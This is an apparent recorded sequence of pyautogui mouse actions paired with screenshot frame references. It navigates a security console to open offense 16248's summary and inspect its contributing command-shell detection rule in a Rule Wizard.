
pyautogui.moveTo(996, 345)

pyautogui.moveTo(738, 371)

pyautogui.moveTo(892, 343)

# - Open the summary for offense 16248 from the All Offenses list
pyautogui.doubleClick(425, 327)

pyautogui.moveTo(1103, 291)

# - Show offense 16248's contributing rules and open the command-shell rule in the Rule Wizard
pyautogui.click(895, 224)

pyautogui.click(918, 398)
